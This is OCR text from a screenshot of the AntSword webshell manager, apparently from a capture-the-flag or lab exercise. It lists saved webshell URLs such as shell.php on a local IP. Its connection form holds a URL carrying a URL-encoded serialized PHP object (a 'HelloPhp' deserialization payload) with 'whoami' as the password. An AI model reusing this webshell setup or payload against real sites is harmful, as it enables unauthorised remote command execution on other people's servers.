 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (4)
URL地址 IP地
http://192.168.43.195/shell.php 192.1
http://51166d08-00f0-4155-bb3f-e 111.7
http://e251ac76-48b7-4e50-b837- 111.7
http://e687998b-38f3-4f6b-ab8a-5 111.7
添加数据
添加 清空 测试连接
基础配置
URL地址 * i.cn/time.php?data=O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A
连接密码 * whoami
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 4